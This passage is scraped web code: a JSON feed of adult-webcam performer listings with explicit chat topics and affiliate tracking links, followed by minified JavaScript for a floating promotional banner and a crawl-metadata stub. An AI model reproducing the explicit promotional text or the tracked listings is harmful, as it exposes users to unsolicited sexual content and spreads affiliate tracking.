active;)\",\"chat_topic_ru\":\"\",\"flags\":[\"russian\",\"english\"],\"online_time\":385,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_EvaFashionista\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":1123,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LennaGodess\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/LennaGodess\",\"display_name\":\"LennaGodess\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig_lq\\/94e445.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig_lq\\/94e445.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig\\/94e445.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/LennaGodess\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/LennaGodess\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/LennaGodess\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/LennaGodess?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/LennaGodess\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_LennaGodess\\/playlist.m3u8\",\"chat_topic\":\"Finally back after a break — missed you! Come hang out  #lovense #bigboobs #petite #squirt #feet\",\"chat_topic_ru\":\"Happy weekend, make me orgasm ! Check my tip menu and lets have fun ! #lovense on #cumshow #domi #feet #squirt\",\"flags\":[\"english\"],\"online_time\":3145,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_LennaGodess\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":204,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MadisonKroft\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/MadisonKroft\",\"display_name\":\"MadisonKroft\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0da\\/2f5\\/03f\\/3c8f19025ed00b92ad93b4a4246e998a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0da\\/2f5\\/03f\\/3c8f19025ed00b92ad93b4a4246e998a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0da\\/2f5\\/03f\\/3c8f19025ed00b92ad93b4a4246e998a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0da\\/2f5\\/03f\\/3c8f19025ed00b92ad93b4a4246e998a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/2f5\\/03f\\/xbig_lq\\/b44120.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/2f5\\/03f\\/xbig_lq\\/b44120.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/2f5\\/03f\\/xbig\\/b44120.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/MadisonKroft\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/MadisonKroft\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/MadisonKroft\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/MadisonKroft?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/MadisonKroft\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_MadisonKroft\\/playlist.m3u8\",\"chat_topic\":\"destroy my pussy with my fuck machine !  #fuckmachine #squirt #anal #skinny #bigass\",\"chat_topic_ru\":\"\",\"flags\":[\"romanian\",\"english\"],\"online_time\":13952,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_MadisonKroft\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":53,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"VanesaSimon\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/VanesaSimon\",\"display_name\":\"VanesaSimon\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig_lq\\/8ecc50.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig_lq\\/8ecc50.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig\\/8ecc50.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/VanesaSimon\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/VanesaSimon\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/VanesaSimon\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/VanesaSimon?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/VanesaSimon\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_VanesaSimon\\/playlist.m3u8\",\"chat_topic\":\"Tease me with 88 | 100 | 111 | 222 | 333 | 444 > let\'s have crazy fun together -  Let\'s cum together #fuckmachine #squirt #bigass #feet #lovense\",\"chat_topic_ru\":\"Tease me with 88 | 100 | 111 | 222 | 333 | 444 > let&#39;s have crazy fun together -  Let&#39;s cum together #fuckmachine #squirt #bigass #feet #lovense\",\"flags\":[\"english\",\"romanian\"],\"online_time\":6621,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_VanesaSimon\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":74,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0}]}'),'bcsbtool'),T=navigator.userAgent.indexOf('UCBrowser/')>-1,O=g===t.RANDOM_CHAT,P={avatarUrl:'//i.wlicdn.com/0b5/1aa/217/f97c06cd416ab41a1e663b1b631040a4_thumb_medium.jpg',snapshotUrl:'//i.wlicdn.com/live/0b5/1aa/217/xbig/169123.jpg',username:'TheFallingAngel',displayname:'TheFallingAngel',vsUrlRoot:'https://db.bngpt.com/stream_TheFallingAngel',trackingUrl:v,iframeSrc:''};function x(){var t,r,i;p||(r=(t=a[y]).width,i=t.height,o.style.width=r,o.style.height=i,n.classList.add('__bcsb_open'),p=!0,O&&(T?U():e&&k(e,!0)))}function L(){p=!1,n.remove();var e=document.referrer.indexOf('promo/sticky-banner')>-1?1e3:Number("21600000"),t=document.querySelector('#bcsb_tool .video_played');(0,s.setLockCookie)(w,1,e),t&&t.pause()}function S(e){void 0===e&&(e=!1);var t=document.getElementsByTagName('source'),o=document.querySelector('#bcsb_tool .video.__loaded');if(t){var n=t[0];!e&&n&&n.removeEventListener('error',U),setTimeout(function(){n&&!(0,i.iOS)()&&(n.addEventListener('error',U),o&&o.addEventListener('play',R))},1)}}function k(e,t){void 0===t&&(t=!1),E(e.getElementsByTagName('source'));var o=document.querySelector('#bcsb_tool .video.__loaded');t&&E(o.getElementsByTagName('source')),T?U():e.load()}function E(e){e&&(e[0].src="".concat(P.vsUrlRoot,".webm"),e[1].src="".concat(P.vsUrlRoot,".mp4"))}function M(e){e.stopPropagation(),L()}function C(){L(),window.open(P.trackingUrl,'_blank')}function D(e,o){void 0===o&&(o=!1),P.username=e.username,P.snapshotUrl=e.snapshotUrl,P.avatarUrl=e.avatarUrl,P.vsUrlRoot=e.vsUrlRoot,P.trackingUrl=v.replace('%model_username%',P.username),function(e){void 0===e&&(e=!1);var o=document.querySelector('#bcsb_tool .video.__played'),n=document.querySelector('#bcsb_tool .video.__loaded');O?!e&&n&&(k(n),setTimeout(function(){n.classList.add('__played'),n.classList.remove('__loaded'),setTimeout(function(){o&&(o.classList.remove('__played'),o.classList.add('__loaded'),k(o),S())},1e3)},(0,i.iOS)()?2e3:1e3)):u.style.backgroundImage=g===t.PHOTO?"url(\"".concat(P.avatarUrl,"\")"):"url(\"".concat(P.snapshotUrl,"\")")}(o)}function U(){f?f.updatePath(P.vsUrlRoot):f=new r.ImagePlayer(h,P.vsUrlRoot,{frameRatio:.5625})}function R(){f&&(f.stopRequests(),f=null)}var j=document.createElement('style');j.type='text/css',j.innerHTML='#bcsb_tool{display:none}#bcsb_tool.__bcsb_open{display:block}#bcsb_tool .bcsb_wrapper{z-index:100;position:fixed}#bcsb_tool .bcsb_wrapper.bcsb_wl .bcsb_logo img{display:block}#bcsb_tool .bcsb_wrapper.bcsb_wl .bcsb_logo_icon{display:none}#bcsb_tool .bcsb_wrapper.bcsb_s90x90 .bcsb_logo{width:70px;height:21px}#bcsb_tool .bcsb_wrapper.bcsb_s90x90 .bcsb_status{width:26px;height:14px}#bcsb_tool .bcsb_wrapper.bcsb_s90x90 .bcsb_status_text{width:16px;height:6px}#bcsb_tool .bcsb_wrapper.bcsb_s90x90 .bcsb_btn_close{width:7%;min-width:14px;height:7%;min-height:14px}#bcsb_tool .bcsb_wrapper.bcsb_s90x90 .bcsb_btn_close:before{top:-1px;bottom:-1px;left:-1px;right:0}#bcsb_tool .bcsb_wrapper.bcsb_s160x160 .bcsb_logo{width:103px;height:31px}#bcsb_tool .bcsb_wrapper.bcsb_s160x160 .bcsb_status{width:30px;height:17px;top:29px;left:6px}#bcsb_tool .bcsb_wrapper.bcsb_s160x160 .bcsb_status_text{width:21px;height:9px}#bcsb_tool .bcsb_wrapper.bcsb_s160x160 .bcsb_btn_close{width:7%;height:7%}#bcsb_tool .bcsb_wrapper.bcsb_s160x160 .bcsb_avatar{width:140px;height:140px}#bcsb_tool .bcsb_wrapper.bcsb_s200x200 .bcsb_logo{width:128px;height:39px}#bcsb_tool .bcsb_wrapper.bcsb_s200x200 .bcsb_status{width:38px;height:21px;top:29px;left:6px}#bcsb_tool .bcsb_wrapper.bcsb_s200x200 .bcsb_status_text{width:26px;height:11px}#bcsb_tool .bcsb_wrapper.bcsb_s240x240 .bcsb_logo{width:154px;height:46px}#bcsb_tool .bcsb_wrapper.bcsb_s240x240 .bcsb_status{width:45px;height:25px;top:35px;left:7px}#bcsb_tool .bcsb_wrapper.bcsb_s240x240 .bcsb_status_text{width:31px;height:13px}#bcsb_tool .bcsb_wrapper.bcsb_s240x240 .bcsb_btn_close{width:18px;height:18px}#bcsb_tool .bcsb_wrapper.bcsb_s250x250 .bcsb_logo{width:160px;height:48px}#bcsb_tool .bcsb_wrapper.bcsb_s250x250 .bcsb_status{width:47px;height:26px;top:35px;left:7px}#bcsb_tool .bcsb_wrapper.bcsb_s250x250 .bcsb_status_text{width:32px;height:14px}#bcsb_tool .bcsb_wrapper.bcsb_s280x280 .bcsb_logo{width:180px;height:54px}#bcsb_tool .bcsb_wrapper.bcsb_s280x280 .bcsb_status{width:53px;height:30px;top:40px;left:8px}#bcsb_tool .bcsb_wrapper.bcsb_s280x280 .bcsb_status_text{width:33px;height:14px}#bcsb_tool .bcsb_wrapper.bcsb_s300x300 .bcsb_logo{width:192px;height:58px}#bcsb_tool .bcsb_wrapper.bcsb_s300x300 .bcsb_status{width:57px;height:32px;top:43px;left:9px}#bcsb_tool .bcsb_wrapper.bcsb_s300x300 .bcsb_status_text{width:35px;height:14px}#bcsb_tool .bcsb_content{cursor:pointer;background:linear-gradient(#9948ff 0%,#ff1c74 44.79%,#ff891c 100%);border-radius:50%;justify-content:center;align-items:center;height:100%;display:flex;position:relative}#bcsb_tool .bcsb_close_icon{fill:#fff;width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#bcsb_tool .bcsb_btn_close{z-index:4;cursor:pointer;background-color:#000000b3;border-radius:50%;justify-content:center;align-items:center;width:8%;min-width:18px;max-width:20px;height:8%;min-height:18px;max-height:20px;display:flex;position:absolute;top:0;right:0}#bcsb_tool .bcsb_btn_close:before{content:"";border-radius:50%;display:block;position:absolute;top:-3px;bottom:-3px;left:-3px;right:-3px}#bcsb_tool .bcsb_logo{z-index:3;width:calc(100% - 10px);max-width:192px;position:absolute;bottom:-1px;left:50%;transform:translate(-50%)}#bcsb_tool .bcsb_logo img{width:auto;max-width:76%;max-height:100%;display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#bcsb_tool .bcsb_logo .bcsb_logo_icon{width:88%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#bcsb_tool .bcsb_logo .bcsb_logo_bg{width:100%;height:auto}#bcsb_tool .bcsb_border{background-color:#fff;border-radius:50%;width:95%;height:95%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#bcsb_tool .bcsb_avatar{z-index:2;background-color:#a9a9a9;background-position:50%;background-size:cover;border-radius:50%;flex-shrink:0;justify-content:center;align-items:center;width:88%;height:88%;display:flex;position:relative;overflow:hidden}#bcsb_tool .bcsb_avatar .video{object-fit:cover;width:100%;min-width:100%;height:100%;min-height:100%;position:absolute}#bcsb_tool .bcsb_avatar .video.__played{display:block}#bcsb_tool .bcsb_avatar .video.__loaded{display:none}#bcsb_tool .bcsb_canvas_wrapper{border-radius:50%;justify-content:center;width:100%;height:100%;display:flex;position:absolute;top:0;left:0;overflow:hidden}#bcsb_tool .bcsb_canvas_wrapper canvas{height:100%}#bcsb_tool .bcsb_status{z-index:3;color:#fff;background-color:#00e693;border-radius:50px;justify-content:center;align-items:center;width:13%;display:flex;position:absolute;top:15%;left:0;box-shadow:0 0 8px #00ffa399}',document.head.appendChild(j);var q=document.createElement('div');q.id='bcsb_tool',q.innerHTML='<div class="bcsb_wrapper bcsb_lang_en bcsb_s160x160 "> <div class="bcsb_content"> <div class="bcsb_border"></div> <div class="bcsb_avatar cam"> <video class="video __played" autoplay muted loop playsinline webkitPlaysinline preload="auto"> <source src="" type="video/webm"> <source src="" type="video/mp4"> </video> <video class="video __loaded" autoplay muted loop playsinline webkitPlaysinline preload="auto"> <source src="" type="video/webm"> <source src="" type="video/mp4"> </video> <div class="bcsb_canvas_wrapper"> <div class="js-stream_fallback"></div> </div></div> <div class="bcsb_status"> <svg class="bcsb_status_text" viewBox="0 0 16 6" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M0 6V0H1.23691V4.94938H3.60299V6H0Z" fill="white"/> <path d="M4.62045 6V0H5.85736V6H4.62045Z" fill="white"/> <path d="M10.6534 0H11.9022L9.9192 6H8.57057L6.59152 0H7.8404L8.93766 3.57045C8.99884 3.78112 9.06135 4.02736 9.12519 4.30917C9.19169 4.58824 9.23292 4.78249 9.24888 4.89193C9.27814 4.64022 9.37789 4.19973 9.54813 3.57045L10.6534 0Z" fill="white"/> <path d="M16 6H12.6404V0H16V1.04241H13.8773V2.35978H15.8524V3.40219H13.8773V4.94938H16V6Z" fill="white"/> </svg> </div> <div class="bcsb_logo"> <svg class="bcsb_logo_icon" viewBox="0 0 130 31" fill="#ffffff" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M118.853 20.9478C117.858 23.6949 113.727 28.419 110.418 27.1495C113.273 23.9862 113.922 20.1986 113.641 18.8875C113.143 16.7232 107.801 20.0529 107.779 20.0529C106.957 17.9094 112.343 15.4329 114.636 16.307C116.344 16.9729 116.128 20.6356 114.398 23.6532C117.339 21.9259 118.594 17.4724 118.594 17.4724C120.389 17.8262 125.753 15.6202 125.753 10.355C125.753 6.46336 122.401 3.3209 117.685 3.3209C113.013 3.3209 109.553 6.60904 107.541 10.3758C107.39 10.6464 106.2 10.0845 106.2 9.27285C106.2 6.69229 111.153 1.88495 117.577 1.65603C122.617 1.48954 129.495 3.52902 129.495 11.3956C129.495 17.3059 123.439 21.5721 118.853 20.9478Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M87.1657 12.0199C87.382 10.2718 88.6149 8.21148 90.4967 8.2323C92.1838 8.25311 92.876 10.6256 92.7678 12.7483C92.7678 12.7483 93.4816 9.06474 95.7743 9.08555C97.5264 9.10636 97.9806 12.894 97.5264 16.4526C97.5264 16.4943 97.548 16.6399 97.6778 16.4734C98.5646 15.2872 99.8191 11.6661 99.8191 10.8753C99.9057 8.83581 100.836 7.8577 101.787 7.87851C102.739 7.87851 103.107 8.77338 102.912 9.08555C102.631 9.50177 102.415 10.8129 102.458 11.6037C102.631 14.2883 107.39 20.7813 104.491 22.8208C102.285 24.3816 98.8242 21.8011 97.7643 19.824C97.7643 19.824 97.8292 22.9665 96.6828 22.9665C95.0606 22.9665 94.3035 21.8635 94.6063 21.1351C95.6229 18.6378 96.3367 12.3529 94.8226 12.3529C93.1788 12.3321 92.3785 20.1778 92.7462 22.4878C92.7894 22.8416 92.6597 23.237 91.9675 23.237C90.3453 23.237 89.1124 22.4878 89.4801 21.3224C89.9127 19.9281 91.3835 11.2291 89.9343 11.2291C87.7713 11.2291 87.2306 19.5743 87.5334 22.4462C87.5334 22.5919 87.3603 23.1954 86.7331 23.2162C84.6566 23.2578 83.7482 22.0092 83.9645 21.3432C84.9162 18.4921 85.0892 14.101 84.7431 14.101C84.4187 15.6618 82.7099 22.7584 79.8548 22.7167C78.1893 22.6959 77.3457 20.927 77.0213 19.6783C76.8266 20.2819 75.6802 22.8 74.058 22.7792C72.0897 22.7584 71.6787 20.4275 71.6787 20.4275C71.2677 21.0311 69.6239 23.8405 67.1581 23.8197C62.4428 23.7781 61.5559 17.2018 61.5992 14.4548C61.6857 6.00552 66.0766 1.03169 69.7753 1.05251C71.7869 1.07332 73.0414 2.69657 72.7169 5.23551C72.479 7.04607 70.0565 10.0429 68.2828 9.7515C67.9368 9.68906 67.9584 9.54339 68.1314 9.25204C69.7537 7.15013 70.7054 3.38334 69.559 3.38334C68.5856 3.38334 64.9086 7.1085 64.8221 14.9751C64.8004 16.6191 65.1681 21.5721 67.0932 21.593C69.7753 21.6138 71.4624 16.5151 71.4624 16.5151C73.5173 9.04392 77.5837 7.79527 79.9413 9.1896C80.4172 9.46014 80.3523 10.1469 80.3523 10.1469C80.7849 10.3758 81.1093 10.7088 81.1526 11.2083C79.6601 13.5183 79.0761 18.7835 80.0495 18.95C81.3689 19.1789 83.4453 13.5183 83.4886 9.25204C83.4886 8.60689 84.5701 8.21148 85.0892 8.21148C86.7763 8.21148 87.1873 10.0429 87.1657 12.0199ZM76.1128 16.9937C77.0645 15.2664 77.8432 12.998 78.1244 11.6037C76.0479 10.8129 73.647 16.5151 73.9066 18.5337C73.9715 19.2205 74.7718 19.4078 76.1128 16.9937ZM100.879 13.4975C100.771 13.7056 99.2351 17.3059 99.0405 17.8262C98.8458 18.3256 100.987 20.6981 102.177 19.824C103.583 18.7835 100.901 13.4767 100.879 13.4975Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M29.1112 12.4361C29.1112 12.4361 30.0413 9.60583 32.1177 9.60583C36.3139 9.60583 35.1892 18.9708 35.6434 18.9708C36.1625 18.9708 36.1625 17.9302 36.2274 17.6181C36.5735 14.0594 38.1957 9.68907 40.6832 9.21042C41.1806 9.12717 41.8944 9.21042 42.1324 9.27285C42.3703 9.31447 42.5433 9.33528 42.5866 9.02312C42.6298 8.73176 42.9975 8.52365 43.3436 8.50284C45.658 8.50284 46.9991 13.9969 47.1288 14.4548L47.237 14.871C47.9724 14.4548 49.0755 14.1426 49.0755 14.1426C49.2053 13.6848 50.568 8.64852 54.1585 8.64852C54.8291 8.64852 55.6943 8.93987 55.6943 8.93987C55.8673 8.9815 55.9971 8.96068 56.0187 8.77339C56.235 8.25311 57.8356 7.87851 59.1767 8.62771C59.5876 8.91906 59.0253 9.33528 58.8522 9.73069C56.9921 14.3299 56.9272 21.26 58.0303 22.5086C58.4196 22.9457 58.3115 23.6116 57.5112 23.6116C54.9156 23.6116 54.483 18.8875 54.483 17.951C54.483 17.951 53.0987 22.6959 51.152 22.6959C48.8809 22.6959 48.816 17.3475 48.9025 16.2862C48.6213 16.3694 48.0373 16.7024 47.7994 16.9105C48.0157 17.9094 49.4 24.3608 48.405 27.316C47.8426 28.9809 46.8909 30.8955 44.6847 30.8955C42.5001 30.8955 40.575 28.96 40.575 26.1506C40.575 21.8635 44.2737 17.4516 45.1822 16.5983C45.2903 16.4943 45.2903 16.2862 45.2471 16.1405C45.0091 14.6213 44.2737 12.7483 44.2088 12.6026C44.1223 12.7899 41.0725 22.5086 39.0177 22.5086C37.6766 22.5086 36.8547 21.1975 36.7682 20.6565C36.7682 20.6565 35.9246 22.9665 34.4754 22.9665C32.7883 22.9665 32.7883 21.3016 32.745 20.9062C32.8315 19.5535 33.8698 12.4777 31.8798 12.4777C29.8682 12.4777 29.241 16.744 28.6786 22.9665C28.657 23.1746 28.2244 23.4243 28.0081 23.4451C26.4723 23.6324 25.5639 22.6543 25.4557 22.4462C26.3642 17.8886 27.0564 11.9783 25.2827 9.66826C25.2394 9.5642 25.6937 8.73176 26.6454 8.73176C28.5488 8.71095 29.1761 11.5204 29.1112 12.4361ZM46.0041 19.2205C45.7445 19.5535 43.4301 23.1122 43.5816 26.7125C43.6032 27.1703 43.8411 28.19 44.5549 28.19C45.2687 28.19 46.0041 27.3368 46.2853 25.6095C46.7179 22.9873 46.1122 19.6783 46.0041 19.2205ZM38.7148 19.1373C39.991 19.1373 41.9593 12.0823 42.0458 11.6661C42.0891 11.4372 41.9809 11.3539 41.8512 11.3539C39.5151 11.3331 37.6333 19.1373 38.7148 19.1373ZM51.3467 18.3673C53.0122 18.7835 54.8074 13.7056 55.24 11.1875C51.7144 10.9377 50.2003 18.0759 51.3467 18.3673Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5775 11.3539C18.5775 11.3539 19.5941 8.46122 21.3461 8.46122C23.0116 8.46122 23.7686 10.3134 23.7686 10.3134C24.0282 10.6256 25.7369 12.5194 25.326 16.3902C25.0015 19.5327 23.4874 23.6324 20.8053 23.6324C18.2963 23.6324 17.0201 20.3651 17.258 16.7856C16.9985 16.7232 16.8254 16.8897 16.7389 17.077C14.6625 20.7397 10.0553 25.1516 7.54624 25.1516C6.20519 25.1516 5.70771 22.8 5.70771 22.6127C5.70771 21.1559 13.2998 15.9532 14.922 15.2248C14.922 15.2248 16.2414 13.3102 16.2414 11.7285C16.2414 10.355 15.5277 9.98042 15.0951 9.98042C12.9753 9.98042 9.79575 12.894 8.19514 15.974C8.0221 16.3278 7.69765 16.4318 7.30831 16.4318C5.90238 16.4318 5.03718 14.5796 5.25348 14.3299C5.68608 13.8513 6.22682 13.4142 6.5729 12.8731C9.49293 8.02419 9.70923 2.96712 8.64936 2.96712C6.98387 2.96712 3.82591 8.19068 3.82591 16.5983C3.82591 20.5108 4.73436 22.7584 5.34 23.3203C5.53467 23.5076 5.34 24.1319 4.60459 24.3608C3.17702 24.8187 0.862623 23.3203 0.559806 19.3037C-0.132349 10.0845 5.1237 0.178445 9.79575 0.948451C10.8123 1.11494 12.413 3.09198 10.834 8.83582C10.834 8.83582 11.7424 8.045 13.1484 7.69121C16.2847 6.94202 18.664 8.71095 18.5775 11.3539ZM21.173 13.1437C22.4708 13.1437 22.6006 14.8502 22.4059 14.8502C21.3244 14.8502 20.5458 15.204 20.3944 15.3705C19.5292 16.2653 19.4427 20.4275 20.1564 20.6148C21.3677 20.927 22.5357 17.8886 22.9251 16.0989C23.4225 13.7264 22.8818 11.8742 22.3843 11.8742C21.6705 11.8742 21.1947 13.0604 21.173 13.1437Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M112.862 10.4383C112.386 10.0637 112.062 7.98256 112.732 7.21256C112.862 7.17094 120.822 7.54553 121.6 7.62878C121.449 8.21149 121.168 8.56527 120.627 8.83581C119.502 9.3769 113.143 10.3134 112.862 10.4383Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M114.246 13.9553C113.857 13.6432 113.576 11.895 114.138 11.2499C114.246 11.2291 120.93 11.5204 121.579 11.6037C121.449 12.0823 121.211 12.3945 120.778 12.6026C119.827 13.0604 114.484 13.8513 114.246 13.9553Z"/> </svg> <img src="" alt="Logo"/> <svg class="bcsb_logo_bg" width="71" height="21" viewBox="0 0 71 21" fill="#ff266b" xmlns="http://www.w3.org/2000/svg"> <path d="M70.3375 7.46567C70.0871 4.32987 67.6265 1.62205 64.4432 1.3483C48.4248 -0.449434 23.099 -0.449434 7.08054 1.3483C3.90294 1.62947 1.44981 4.3346 1.19932 7.46567C0.852181 10.4143 0.852181 10.5386 1.19932 13.4873C1.44967 16.6231 3.91026 19.1411 7.09356 19.4148C25.8972 21.5284 45.6526 21.5284 64.4562 19.4148C67.6401 19.1422 70.1011 16.6235 70.3505 13.4873C70.6976 10.5386 70.6976 10.4143 70.3505 7.46567H70.3375Z" /> </svg> </div> <div class="bcsb_btn_close"> <svg class="bcsb_close_icon" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M2.18946 9.20965C1.80186 9.59711 1.17343 9.59711 0.785821 9.20965C0.398217 8.82219 0.398217 8.19398 0.785821 7.80652L7.80402 0.790843C8.19162 0.403378 8.82005 0.403378 9.20766 0.790843C9.59526 1.17831 9.59526 1.80651 9.20766 2.19398L2.18946 9.20965Z" fill="white"/> <path d="M9.20766 7.80652C9.59526 8.19398 9.59526 8.82218 9.20766 9.20965C8.82006 9.59711 8.19162 9.59711 7.80402 9.20965L0.785821 2.19398C0.398216 1.80651 0.398216 1.17831 0.78582 0.790843C1.17342 0.403378 1.80186 0.403378 2.18946 0.790843L9.20766 7.80652Z" fill="white"/> </svg> </div> </div></div>',document.body.appendChild(q),function(){if(!(0,s.getCookie)(w)){n=document.querySelector('#bcsb_tool'),o=document.querySelector('#bcsb_tool .bcsb_wrapper'),u=document.querySelector('#bcsb_tool .bcsb_avatar'),d=document.querySelector('#bcsb_tool .bcsb_status'),m=document.querySelector('#bcsb_tool .bcsb_logo'),e=document.querySelector('#bcsb_tool .video.__played'),h=document.querySelector('.js-stream_fallback');var t=_,r=b;o.style.left=t,o.style.top=r,o.style.transform="translate(-".concat(t,", -").concat(r,")"),m.style.display='0'===l?'none':'flex',d.style.display='0'===c?'none':'flex',D(P,!0),document.querySelector('#bcsb_tool .bcsb_btn_close').addEventListener('click',M),o.addEventListener('click',C),S(!0),x()}}()}})()})();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://flipflap.pro/fetch
body_size: 1245
content:
